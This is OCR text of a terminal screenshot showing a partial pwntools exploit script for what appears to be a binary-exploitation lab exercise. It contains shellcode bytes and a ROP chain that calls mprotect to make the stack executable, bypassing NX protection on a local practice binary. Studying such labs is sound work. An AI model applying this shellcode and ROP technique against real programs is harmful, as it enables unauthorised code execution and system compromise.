 Activities Terminal Sep 9 14:18
nano exploit.py
root@pwnmyheart:~/Bin-Exp/0x0B-... nano exploit.py root@pwnmyheart:~/Bin-Exp/0x0B-... jopraven@pwnmyheart:~/Desktop
GNU nano 4.8 exploit.py Modified
from pwn import *
p = process('./nx')
shellcode = b'\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\>
libc_base = 0x00007ffff7dc4000
stack_base = 0x00007ffffffde000
pop_rdi = 0x0000000000026b72
pop_rsi = 0x0000000000027529
pod_rdx = 0x0000000000162866 # pop rbx
mprotect = 0x000000000011bb00
payload = b'\x90'*80
payload += shellcode
payload += b'A'*13
payload += p64(libc_base + pop_rdi)
payload += p64(stack_base)
payload += p64(libc_base + pop_rsi)
payload += p64(0x21000)
payload += p64(libc_base + pop_rdx)
payload += p64(0x7)
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo